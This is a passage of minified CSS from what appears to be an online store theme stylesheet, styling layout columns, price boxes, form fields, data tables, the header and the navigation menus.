";display:table}.main:after:after,.col-wrapper:after:after{clear:both}.col-left,.col-right,.col-main{padding:0 10px}.col-left{float:left;width:25%;padding-left:0;clear:left}.col-left img{max-width:100%}.col-right{float:right;width:25%;padding-right:0}.col-right img{max-width:100%}.col-main{float:left;width:75%}.col1-layout .col-main{float:none;width:auto;padding:0}.col2-left-layout .col-main{float:right;padding-right:0}.col2-right-layout .col-main{padding-left:0}.col3-layout .col-right{width:20.83333%}.col3-layout .col-wrapper{float:left;width:79.16667%}.col3-layout .col-wrapper .col-main{float:right;width:73.68421%}.col3-layout .col-wrapper .col-left{width:26.31579%}@media only screen and (max-width:1000px){.col3-layout .col-right{float:left;clear:left;padding-left:0;padding-right:10px;width:25%}.col3-layout .col-wrapper{float:right;width:100%}.col3-layout .col-wrapper .col-main{float:right;width:75%}.col3-layout .col-wrapper .col-left{width:25%}}@media only screen and (max-width:770px){.col-left,.col-right,.col-main,.col1-layout .col-left,.col1-layout .col-right,.col1-layout .col-main,.col2-left-layout .col-left,.col2-left-layout .col-right,.col2-left-layout .col-main,.col2-right-layout .col-left,.col2-right-layout .col-right,.col2-right-layout .col-main,.col3-layout .col-wrapper .col-left,.col3-layout .col-right,.col3-layout .col-wrapper .col-main{padding:0;margin-bottom:10px;float:none;width:auto}.col3-layout .col-wrapper{float:none;width:auto}.col-main{float:none;width:auto}.col-main .col-left{padding:0}}.col2-set{width:100%}.col2-set .col-1,.col2-set .col-2{width:50%;padding:20px}@media only screen and (max-width:770px){.col2-set .col-1,.col2-set .col-2{padding:10px}}.col2-set .col-1{float:left;padding-left:0}.col2-set .col-2{float:right;padding-right:0}@media only screen and (max-width:479px){.col2-set .col-1,.col2-set .col-2{float:none;width:auto;border:0;padding-right:0;padding-left:0}}.col2-set .narrow{width:33%}.col2-set .wide{width:65%}.col2-set:after{content:'';display:block;clear:both}.col2-set:after:before,.col2-set:after:after{content:" ";display:table}.col2-set:after:after{clear:both}@media only screen and (min-width:771px){.top-container{max-width:1260px;margin:0 auto;padding:0 30px}}.global-site-notice{background:#676157;color:#E6E6E6;font-size:11px}.global-site-notice .notice-inner{padding-left:120px;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;line-height:11px;min-height:40px;padding-top:14.5px;padding-bottom:14.5px;background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/demo-logo.png");background-position:left;background-repeat:no-repeat}.global-site-notice p{margin-bottom:0}.promo-msg{color:#0053a0;text-align:center;margin:10px;text-transform:uppercase;font-family:"Roboto",sans-serif}.grid:after{content:'';display:block;clear:both}.grid:after:before,.grid:after:after{content:" ";display:table}.grid:after:after{clear:both}.success{color:#11B400}.error{color:#DF280A;font-weight:bold}.notice{color:#E26703;font-weight:bold}.messages{margin-bottom:10px}.messages li li{position:relative;margin-bottom:5px;padding:7px 10px 7px 20px;background:#F4F4F4;font-size:15px}.messages li li:before{top:50%;left:0;margin-top:-6px}.messages .error-msg li{color:#000;border-left:5px solid #DF280A;background-color:#FAEBE7}.messages .error-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #DF280A;border-right:none}.messages .notice-msg li{color:#000;border-left:5px solid #E26703;background-color:#F9EBE6}.messages .notice-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #E26703;border-right:none}.messages .success-msg li{color:#000;border-left:5px solid #11B400;background-color:#EFF5EA}.messages .success-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #11B400;border-right:none}.messages .warning-msg li{color:black;border-left:5px solid #DF280A;background-color:#EFF5EA}.messages .warning-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #DF280A;border-right:none}@media only screen and (min-width:915px){.order-list-grid .col-1{width:30%}.order-list-grid .col-2{width:50%;padding-right:20px}.order-list-grid .col-3{clear:none;width:20%;padding-top:0}}.page-popup{padding:20px;background:#FFF;height:auto}.page-popup h1{margin:0 0 0.5em;font-size:36px}.payment-methods{margin-bottom:20px}.payment-methods dt{padding:5px 0}.payment-methods dd{padding-top:10px}.payment-methods .form-list{position:relative;display:inline-block;max-width:100%;margin:5px 15px 15px;padding:15px;border:1px solid #CCC;background:#F4F4F4}.payment-methods .form-list:before{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #CCC;border-top:none;top:-11px;left:30px}.payment-methods .form-list:after{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #F4F4F4;border-top:none;top:-10px;left:30px}.payment-methods .form-list li:last-child{margin-bottom:0}.please-wait{display:inline-block;margin-left:10px;margin-top:5px;line-height:24px;height:24px;white-space:nowrap}.please-wait img{float:left;margin-right:5px;width:24px}.price-box{margin:7px 0;font-family:"Roboto",Verdana,Arial,sans-serif}.price-box p{margin-bottom:0}.price-notice{color:#A0A0A0}.price-box .price{color:#0053a0;font-size:16px}.price-box .price,.price{font-family:"Roboto",Verdana,Arial,sans-serif}.price-box .price-label{color:#A0A0A0;white-space:nowrap;font-family:"Roboto",sans-serif}.price-box .minimal-price-link{padding-left:1em;color:#0053a0;display:block}.price-box .minimal-price-link .label{color:#A0A0A0}.price-box .old-price,.price-box .special-price{display:inline-block}.price-box .old-price .price-label,.price-box .special-price .price-label{display:none}.price-box .old-price .price,.price-box .special-price .price{display:inline-block}.price-box .old-price .price{color:#A0A0A0;text-decoration:line-through}.price-box .special-price{color:#0053a0;padding-left:1em}.price-box .special-price .price-label{color:#D84D3C}.price-box .price-excluding-tax,.price-box .price-including-tax{display:block}span.weee{display:block}.product-pricing,.tier-prices,.tier-prices-grouped{display:inline-block;padding:4px 8px;background:#FBF4DE;border:1px solid #E2D4C7;margin-top:7px}.product-pricing li,.tier-prices li,.tier-prices-grouped li{font-size:12px}.product-pricing .benefit,.tier-prices .benefit,.tier-prices-grouped .benefit{font-style:italic}.product-pricing .price,.tier-prices .price,.tier-prices-grouped .price{font-weight:bold}.item-options{font-size:14px;font-family:"Roboto",sans-serif}.item-options:after{content:'';display:block;clear:both}.item-options:after:before,.item-options:after:after{content:" ";display:table}.item-options:after:after{clear:both}.item-options dt{float:left;clear:left;font-weight:600;padding-right:5px;font-style:italic}.item-options dt:after{content:':'}.item-options dd{float:left;padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots{cursor:help}.truncated a.details{cursor:help;height:16px;line-height:16px}.truncated a.details:hover{text-decoration:none}.truncated .truncated_full_value{position:relative;z-index:300}.truncated .truncated_full_value .item-options{display:none;position:absolute;z-index:300;width:200px;padding:8px;border:1px solid #0053a0;background-color:#F6F6F6;top:21px;left:-100px}.truncated .truncated_full_value .item-options:after{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #0053a0;border-top:none;left:97px;top:-7px}.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase;margin-bottom:8px}.truncated .show .item-options{display:block}@media only screen and (max-width:479px){.truncated{cursor:inherit}.truncated a.details{display:none}.truncated .truncated_full_value .item-options{display:block;position:static;z-index:1;width:100%;border:none;background-color:transparent}.truncated .truncated_full_value .item-options p{float:none}.truncated .truncated_full_value .item-options:after{display:none}}.page-print{width:6.5in;margin:20px;background:#FFF}.add-to-links{margin:7px 0}.add-to-links a{display:inline-block;padding:0px 3px 3px}.add-to-links .separator{display:none}.product-image,.no-touch .product-img-box .product-image:not(.zoom-available):hover{position:relative;display:block;border:1px solid #EDEDED}@media only screen and (max-width:770px){body .product-img-box .product-image:hover{border-color:#EDEDED}}.no-touch .product-image:hover{border-color:#0053a0}.ratings{margin:7px 0}.ratings .rating-box,.ratings .rating-links{margin:5px 0}.ratings .rating-box{width:65px;height:13px;background-repeat:repeat-x;background-position:0 -615px;overflow:hidden}.ratings .rating-box .rating{float:left;height:13px;background-repeat:repeat-x;background-position:0 -600px}.ratings .amount{display:block;margin:5px auto}.ratings .rating-links .separator{margin:0 0px}.std p{margin:0 0 1.5em}.std ol{list-style:decimal outside;margin-bottom:1.5em}.std ol li{margin-left:2em}.std ul{list-style:disc outside;margin-bottom:1.5em}.std ul li{margin-left:2em}.std .note{color:#A0A0A0;font-size:13px}.tabs{margin-bottom:10px;background:#FFF}.toolbar{margin-top:10px;margin-bottom:15px;border-bottom:1px solid #CCC;border-top:1px solid #CCC;background:#F4F4F4;padding:5px 10px 0px 10px}.toolbar:after{content:'';display:block;clear:both}.toolbar:after:before,.toolbar:after:after{content:" ";display:table}.toolbar:after:after{clear:both}.pager-no-toolbar{margin-bottom:10px}.pager-no-toolbar ~ .pager-no-toolbar{margin-top:10px}.toolbar,.pager{font-family:"Roboto",sans-serif;color:#636363;line-height:30px;font-size:12px}.toolbar label,.pager-no-toolbar label{font-weight:normal;text-transform:uppercase}.sorter{float:left;margin-bottom:5px}.sorter label{float:left;margin-right:5px}.sorter label:after{content:':'}.sorter > .sort-by{float:left;margin-right:5px;height:30px}.sorter > .sort-by .sort-by-switcher{width:30px;height:30px;display:inline-block}.sorter > .sort-by .sort-by-switcher--asc{background-position:4px -542px}.sorter > .sort-by .sort-by-switcher--asc:hover{background-position:-46px -542px}.sorter > .sort-by .sort-by-switcher--desc{background-position:4px -567px}.sorter > .sort-by .sort-by-switcher--desc:hover{background-position:-46px -567px}.sorter > .view-mode{float:right}.sorter > .view-mode .grid,.sorter > .view-mode .list{float:left;width:30px;height:30px}.sorter > .view-mode .grid{margin-right:5px;background-position:8px -492px}.sorter > .view-mode strong.grid,.sorter > .view-mode a.grid:hover{background-position:-42px -492px}.sorter > .view-mode .list{background-position:11px -517px}.sorter > .view-mode strong.list,.sorter > .view-mode a.list:hover{background-position:-39px -517px}.pager{float:right;overflow:hidden}.pager > .count-container{float:left}.pager .amount{float:left;font-family:"Roboto",Verdana,Arial,sans-serif;white-space:nowrap;margin:0 15px 0 0}.pager .limiter{float:left;height:30px;line-height:30px}.pager .limiter > label{padding-right:5px}.pager .limiter > label:after{content:':'}.pager .amount,.pager .limiter,.pager .pages{margin-bottom:5px}.pages{float:right;overflow:hidden;margin-left:15px}.pages strong{display:none}.pages li{float:left}.pages a,.pages .current{display:inline-block;border:0;font-size:13px;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap;line-height:30px;width:25px;height:30px;padding:0;color:#0053a0;font-family:"Roboto",Verdana,Arial,sans-serif}.pages .current,.pages .current:hover{color:#636363;border:1px solid #CCC;width:30px;background-color:#FFF;cursor:default}.pages .next,.pages .previous{font:0/0 a;text-shadow:none;color:transparent;background-color:transparent;position:relative}.pages .next:hover,.pages .previous:hover{border:1px solid #0053a0}.pages .next:before{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none;top:50%;margin-top:-3px;left:50%;margin-left:-2px}.pages .next:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #fe0606;border-right:none}.pages .previous:before{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #0053a0;border-left:none;top:50%;margin-top:-3px;left:50%;margin-left:-2px}.pages .previous:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #fe0606;border-left:none}@media only screen and (max-width:479px){.pager .amount--has-pages{display:none}.pages{float:left}.limiter label{display:none}}@media only screen and (max-width:770px){.col1-layout .sorter,.col1-layout .pager{width:100%}.col1-layout .pager{float:left;clear:both}.col1-layout .pager .pages{float:left;margin-left:0}.col1-layout .pager .count-container{float:right}}@media only screen and (max-width:979px){.col2-left-layout .sorter,.col2-left-layout .pager,.col2-right-layout .sorter,.col2-right-layout .pager,.col3-layout .sorter,.col3-layout .pager{width:100%}.col2-left-layout .pager,.col2-right-layout .pager,.col3-layout .pager{float:left;clear:both}.col2-left-layout .pager .pages,.col2-right-layout .pager .pages,.col3-layout .pager .pages{float:left;margin-left:0}.col2-left-layout .pager .count-container,.col2-right-layout .pager .count-container,.col3-layout .pager .count-container{float:right}}@media only screen and (max-width:1279px){.toolbar .view-mode > label{display:none}}#checkout-review-table .summary-collapse,#shopping-cart-totals-table .summary-collapse,body.customer-account .data-table .summary-collapse{position:relative;cursor:pointer}#checkout-review-table .summary-collapse:before,#shopping-cart-totals-table .summary-collapse:before,body.customer-account .data-table .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #0053a0;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .summary-collapse:hover:before,#shopping-cart-totals-table .summary-collapse:hover:before,body.customer-account .data-table .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #fe0606;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:before,#shopping-cart-totals-table .show-details .summary-collapse:before,body.customer-account .data-table .show-details .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #0053a0;border-top:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:hover:before,#shopping-cart-totals-table .show-details .summary-collapse:hover:before,body.customer-account .data-table .show-details .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #fe0606;border-top:none;position:static;display:inline-block;margin-right:5px}#shopping-cart-totals-table tfoot td .summary-collapse:before,#shopping-cart-totals-table tfoot td .summary-collapse:hover:before{margin-bottom:5px}.a-center{text-align:center}.a-right,.align-right{text-align:right}.no-display{display:none !important}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}.hidden{display:none}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:none;max-height:50px;width:auto}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:12px;margin-top:0px}.fieldset + .fieldset{margin-top:5px}form .legend{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;margin-bottom:15px;padding-bottom:7px;border-bottom:1px solid #EDEDED}.input-box{padding-top:2px}.input-box:after{content:'';display:block;clear:both}.input-box:after:before,.input-box:after:after{content:" ";display:table}.input-box:after:after{clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{display:inline-block;font-size:13px;font-family:"Roboto",sans-serif;font-weight:600;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' *';color:#DF280A;font-weight:normal;font-family:"Roboto",Verdana,Arial,sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#A0A0A0;font-size:12px}select{font-size:14px}select + select{margin-left:5px}select[multiple]{width:270px;border:1px solid #C0C0C0;font-size:15px;padding:5px}textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text{-moz-appearance:none;-webkit-appearance:none;-webkit-border-radius:2px;border-radius:2px;border:1px solid #C0C0C0;background:#FFF;font-size:15px}.input-text:focus{border:1px solid #0053a0}.input-text.validation-failed{border-color:#DF280A}.input-text.validation-failed:focus{outline-color:#ef9485}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:30px;padding:0 8px}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:365px;max-width:100%}@media only screen and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#A0A0A0}input:-moz-placeholder{color:#A0A0A0}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox + label,.radio + label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#DF280A;font-size:13px}.form-list > li{margin-bottom:10px}.form-list select{margin-top:4px;width:365px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:10px}.form-list .control,.sp-methods dt,#checkout-shipping-method-load .sp-methods dd,#co-shipping-method-form .sp-methods dd,.product-options ul.options-list{}.form-list .control div.input-box,.sp-methods dt div.input-box,#checkout-shipping-method-load .sp-methods dd div.input-box,#co-shipping-method-form .sp-methods dd div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,#checkout-shipping-method-load .sp-methods dd div.input-box:after,#co-shipping-method-form .sp-methods dd div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,#checkout-shipping-method-load .sp-methods dd input.radio,#checkout-shipping-method-load .sp-methods dd input.checkbox,#co-shipping-method-form .sp-methods dd input.radio,#co-shipping-method-form .sp-methods dd input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,#checkout-shipping-method-load .sp-methods dd label,#co-shipping-method-form .sp-methods dd label,.product-options ul.options-list label{color:#636363;background-color:#F4F4F4;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,#checkout-shipping-method-load .sp-methods dd label:hover,#co-shipping-method-form .sp-methods dd label:hover,.product-options ul.options-list label:hover{background-color:#ededed}.form-list .control .no-display + label,.sp-methods dt .no-display + label,#checkout-shipping-method-load .sp-methods dd .no-display + label,#co-shipping-method-form .sp-methods dd .no-display + label,.product-options ul.options-list .no-display + label{padding-left:10px;background-color:transparent}.form-list .control .no-display + label:hover,.sp-methods dt .no-display + label:hover,#checkout-shipping-method-load .sp-methods dd .no-display + label:hover,#co-shipping-method-form .sp-methods dd .no-display + label:hover,.product-options ul.options-list .no-display + label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:250px;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:10px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:"Lora",sans-serif;font-size:13px;color:#A0A0A0}.hide-th{text-indent:-9999px}.data-table{width:100%}.data-table td,.data-table th{padding:10px;vertical-align:top}.data-table th{background:#F4F4F4;text-transform:uppercase;font-family:"Roboto",sans-serif;line-height:1.4;white-space:nowrap}.data-table thead th,.data-table tbody td{border-bottom:1px solid #C0C0C0}.data-table tbody td,.data-table tfoot td{font-family:"Lora",sans-serif}.data-table tfoot tr{background:#F4F4F4}.data-table tbody td .item-options{margin-left:20px;margin-top:10px}.data-table tbody td .item-options dt:after{content:':'}.info-box{border:1px solid #C0C0C0;padding:12px 15px;margin:0 0 15px}.info-box h2{font-weight:bold;font-size:13px}.info-table th,.info-table td{vertical-align:top}.info-table th{font-weight:bold;padding:4px 20px 4px 0}.info-table td{padding:4px 0}.zebra-table tr:first-child,.zebra-table th:first-child{border-top:1px solid #C0C0C0}.zebra-table td,.zebra-table th{border-bottom:1px solid #C0C0C0;padding:6px;background-color:transparent}.zebra-table tr{background-color:#EEEDED}.zebra-table tr:nth-child(odd){background-color:#F8F7F5}@media only screen and (max-width:479px){.linearize-table{}.linearize-table tr,.linearize-table th,.linearize-table td{display:block}.linearize-table thead th{border-right:0;border-left:0}.linearize-table thead th.lin-hide{display:none}.linearize-table thead th:nth-child(1n+2){display:none}.linearize-table tbody tr{position:relative;border-bottom:1px solid #CCC}.linearize-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table tbody td.lin-hide{display:none}.linearize-table tbody td:first-child{padding-top:10px}.linearize-table tbody td:first-child,.linearize-table tbody td:first-child h3{font-weight:bold}.linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Roboto",sans-serif;padding-right:5px;text-transform:uppercase}.linearize-table tfoot tr{display:block;text-align:right}.linearize-table tfoot tr:after{content:'';display:block;clear:both}.linearize-table tfoot tr:after:before,.linearize-table tfoot tr:after:after{content:" ";display:table}.linearize-table tfoot tr:after:after{clear:both}.linearize-table tfoot td{display:block;float:left}.linearize-table tfoot td.lin-hide{display:none}.linearize-table tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table .linearize-hide{display:none}.linearize-table .linearize-unpad{padding:0}.linearize-table .linearize-show{display:block}}@media only screen and (max-width:599px){.linearize-table-large{}.linearize-table-large tr,.linearize-table-large th,.linearize-table-large td{display:block}.linearize-table-large thead th{border-right:0;border-left:0}.linearize-table-large thead th.lin-hide{display:none}.linearize-table-large thead th:nth-child(1n+2){display:none}.linearize-table-large tbody tr{position:relative;border-bottom:1px solid #CCC}.linearize-table-large tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table-large tbody td.lin-hide{display:none}.linearize-table-large tbody td:first-child{padding-top:10px}.linearize-table-large tbody td:first-child,.linearize-table-large tbody td:first-child h3{font-weight:bold}.linearize-table-large tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table-large tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Roboto",sans-serif;padding-right:5px;text-transform:uppercase}.linearize-table-large tfoot tr{display:block;text-align:right}.linearize-table-large tfoot tr:after{content:'';display:block;clear:both}.linearize-table-large tfoot tr:after:before,.linearize-table-large tfoot tr:after:after{content:" ";display:table}.linearize-table-large tfoot tr:after:after{clear:both}.linearize-table-large tfoot td{display:block;float:left}.linearize-table-large tfoot td.lin-hide{display:none}.linearize-table-large tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table-large tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table-large .linearize-hide{display:none}.linearize-table-large .linearize-unpad{padding:0}.linearize-table-large .linearize-show{display:block}}@media only screen and (min-width:600px){.linearize-table .linearize-collapse{display:none}}html,body{height:100%}.wrapper{min-width:320px;min-height:100%;margin:0 auto;background:#FFF}.wrapper:after{content:'';display:block;clear:both}.wrapper:after:before,.wrapper:after:after{content:" ";display:table}.wrapper:after:after{clear:both}@media only screen and (min-width:771px){.page-header{max-width:1260px;margin:0 auto;padding:0 30px}.page-header-container{position:relative}}.header-language-container,.page-header{font-family:"Roboto",sans-serif}.header-language-background{padding:10px;background-color:#0053a0;text-transform:uppercase}.header-language-background .header-language-container{max-width:1200px;margin-left:auto;margin-right:auto}.header-language-background:after{content:'';display:block;clear:both}.header-language-background:after:before,.header-language-background:after:after{content:" ";display:table}.header-language-background:after:after{clear:both}.header-language-background .form-language,.header-language-background .currency-switcher{float:left;margin-right:10px}.header-language-background .welcome-msg{float:right}.page-header-container .store-language-container{float:right;max-width:35%;padding:13px 15px 10px 10px}.page-header-container .store-language-container label{display:none}.page-header-container .store-language-container select{max-width:100%}@media only screen and (max-width:479px){.page-header-container .store-language-container{padding-top:8px}.page-header-container .store-language-container select{font-size:12px}}.header-language-background,.header-language-background a{color:#E6E6E6}@media only screen and (max-width:770px){.header-language-background{display:none}}.logo{display:block;float:left;width:65%;min-width:100px;min-height:44px;text-align:center;padding:10px}.logo img{max-width:100%}.logo .small{display:block}.logo .large{display:none}.logo:hover{opacity:0.8}@media only screen and (min-width:771px){.logo{max-width:300px;min-height:90px}.logo .small{display:none}.logo .large{display:block}}.skip-links{clear:both;overflow:hidden;border-top:1px solid #EDEDED;border-bottom:1px solid #EDEDED}@media only screen and (min-width:771px){.skip-links{border:0}}.skip-link{position:relative;float:left;width:20%;height:44px;background:#FFF;color:#636363;line-height:42px;text-align:center}a.skip-link{text-decoration:none}.skip-link:not(.skip-active):hover{opacity:0.8}@media only screen and (max-width:770px){.skip-link{border-right:1px solid #EDEDED}.skip-link:last-child{border-right:0}}@media only screen and (min-width:500px){.skip-link{width:25%}}@media only screen and (max-width:770px){.skip-link.skip-active{background:#EDEDED;color:inherit}.skip-link.skip-active span{color:inherit}}.skip-link .icon{display:inline-block;width:30px;height:30px;vertical-align:middle}.skip-link.skip-nav .icon,.skip-link.skip-cart:not(.no-count) .icon{margin-right:3px}@media only screen and (min-width:500px){.skip-link .icon{margin-right:3px}}.skip-link .label{display:none}@media only screen and (min-width:500px){.skip-link .label{display:inline}}.skip-content{display:none}.skip-content.skip-active{display:block;background:#EDEDED}@media only screen and (max-width:770px){#header-account li a,.nav-primary a.level0{padding:0 15px 0 25px;border-bottom:1px solid #CCC;text-align:left;color:#636363;text-transform:uppercase;line-height:30px}#header-account li:last-child a,.nav-primary li.level0:last-child a.level0{border-bottom:0}.no-touch #header-account a:hover,.no-touch .nav-primary a:hover{background-color:#F4F4F4;text-decoration:none}}.account-cart-wrapper{position:absolute;top:0px;right:0px}@media only screen and (max-width:770px){.account-cart-wrapper{position:static}}.skip-nav{width:40%}.skip-nav:not(.skip-active):hover{text-decoration:none}.skip-nav:not(.skip-active):hover .icon{background-position:-46px 4px}.skip-nav .label{display:inline}.skip-nav .icon{background-position:4px 4px}@media only screen and (min-width:500px){.skip-nav{width:25%}}@media only screen and (min-width:771px){.skip-nav{display:none}}@media only screen and (max-width:770px){#header-nav{padding:5px 0}}@media only screen and (min-width:771px){#header-nav{display:block;border-bottom:1px solid #EDEDED}}@media only screen and (min-width:771px){.nav-primary{display:block;margin-top:15px}}.nav-primary a{text-decoration:none;position:relative;display:block;color:#636363;line-height:30px;font-family:"Roboto",sans-serif}.nav-primary li{position:relative}.nav-primary li.level1 a{border-bottom:1px solid #CCC}.nav-primary .menu-active > ul.level0,.nav-primary li.level0 li.sub-menu-active > ul{display:block}.nav-primary li.level0 > a{text-transform:uppercase}@media only screen and (max-width:770px){.nav-primary a.level0,.nav-primary a{line-height:35px}.nav-primary li.level0 ul{display:none}.nav-primary li.level0 li{padding:0 0 0 25px}.nav-primary li.level1 a{padding:0 15px 0 25px}.nav-primary li.parent > a:after{content:'';position:absolute;width:0;height:0;display:block;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #ccc;border-right:none;top:50%;left:10px;right:auto;margin-top:-5px}.nav-primary li.parent.sub-menu-active > a:after,.nav-primary li.parent.menu-active > a:after{content:'';position:absolute;width:0;height:0;display:block;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #ccc;border-bottom:none;top:50%;left:10px;right:auto;margin-top:-5px}.nav-primary li.menu-active > a,.nav-primary li.sub-menu-active > a{color:#0053a0}}@media only screen and (min-width:771px){.nav-primary{}.nav-primary a.level0{padding:0 25px}.nav-primary li.level0,.nav-primary a.level0{display:inline-block}.nav-primary li:last-child > a{border-bottom:none}.nav-primary a:hover,.nav-primary li:hover > a{color:#0053a0}.nav-primary .menu-active{z-index:200}.nav-primary li.level0 ul{background:#FBFBFB;border:solid 1px #CCC;position:absolute;left:0;top:30px;z-index:10;width:250px;padding-left:10px;padding-right:10px;display:none}.nav-primary li.level1 ul{left:60px;top:15px}.nav-primary li.level0 ul.level0.position-test{display:block}.nav-primary li.level0 ul.level0.spill{right:0;left:auto}.nav-primary li.level0 ul.level0.spill li.level1 ul{left:auto;right:50px;top:20px}.nav-primary li.level0 li.parent > a{position:relative}.nav-primary li.level0 li.parent > a:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #ccc;border-right:none;right:5px;top:50%;margin-top:-3px}}.nav-primary li.menu-active > ul{display:block}.skip-search:not(.skip-active):hover .icon{background-position:-46px -146px}.skip-search .icon{background-position:4px -146px}@media only screen and (min-width:771px){.skip-search{display:none}}#header-search{padding:20px}@media only screen and (min-width:771px){#header-search{display:block;position:absolute;top:55px;right:0;width:25%;height:50px;padding:0}}#search_mini_form .input-box{position:relative;padding-top:0}#search_mini_form label{display:none}#search{width:100%;height:40px;padding-right:10px;font-family:"Roboto",sans-serif}@media only screen and (max-width:359px){#search{width:100%;height:40px;padding-right:0px;font-family:"Roboto",sans-serif;margin-bottom:10px}#search_mini_form .search-button{text-indent:-9999px;position:absolute;top:0;right:0;width:40px;height:40px;border:0;background:none}}@media only screen and (min-width:360px) and (max-width:480px){#search{width:100%;height:40px;padding-right:0px;font-family:"Roboto",sans-serif;margin-bottom:10px}#search_mini_form .search-button{text-indent:-9999px;position:absolute;top:7px;right:0;width:40px;height:40px;border:0;background:none}}@media only screen and (min-width:431px) and (max-width:979px){#search_mini_form .search-button{text-indent:-9999px;position:absolute;top:0;right:0;width:40px;height:40px;border:0;background:none}#search_mini_form .search-button:before{content:'';position:absolute;top:360%;left:60%;width:30px;height:30px;margin-top:-15px;margin-left:-15px;background-position:4px -146px}}@media only screen and (min-width:980px){#search_mini_form .search-button{text-indent:-9999px;position:absolute;top:0;right:0;width:40px;height:40px;border:0;background:none}#search_mini_form 